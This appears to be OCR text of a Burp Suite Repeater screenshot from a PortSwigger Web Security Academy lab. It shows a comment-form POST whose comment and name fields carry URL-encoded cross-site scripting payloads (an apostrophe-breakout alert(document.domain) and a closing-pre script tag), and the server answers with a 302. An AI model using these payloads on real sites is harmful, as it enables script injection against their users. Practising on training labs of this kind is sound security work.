 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection Target: https://0aa5000c03623c18803b35370076005a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/2
2 Host: 0aa5000c03623c18803b35370076005a.web-security-academy.net
3 Cookie: session=csCaydiyNddP5CSl9cuDHvefMTrmwqCX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 211
10 Origin: https://0aa5000c03623c18803b35370076005a.web-security-academy.net
11 Referer:
https://0aa5000c03623c18803b35370076005a.web-security-academy.net/post?postId
=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=BfdrQhiywoeInhnUnXIXl8yylZlrjpKw&postId=1&comment=
%26apos%3B-alert%28document.domain%29-%26apos%3B&name=
%3C%2Fpre%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&email=sdd%40gmail.com&
website=http%3A%2F%2Fadi.com
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Notes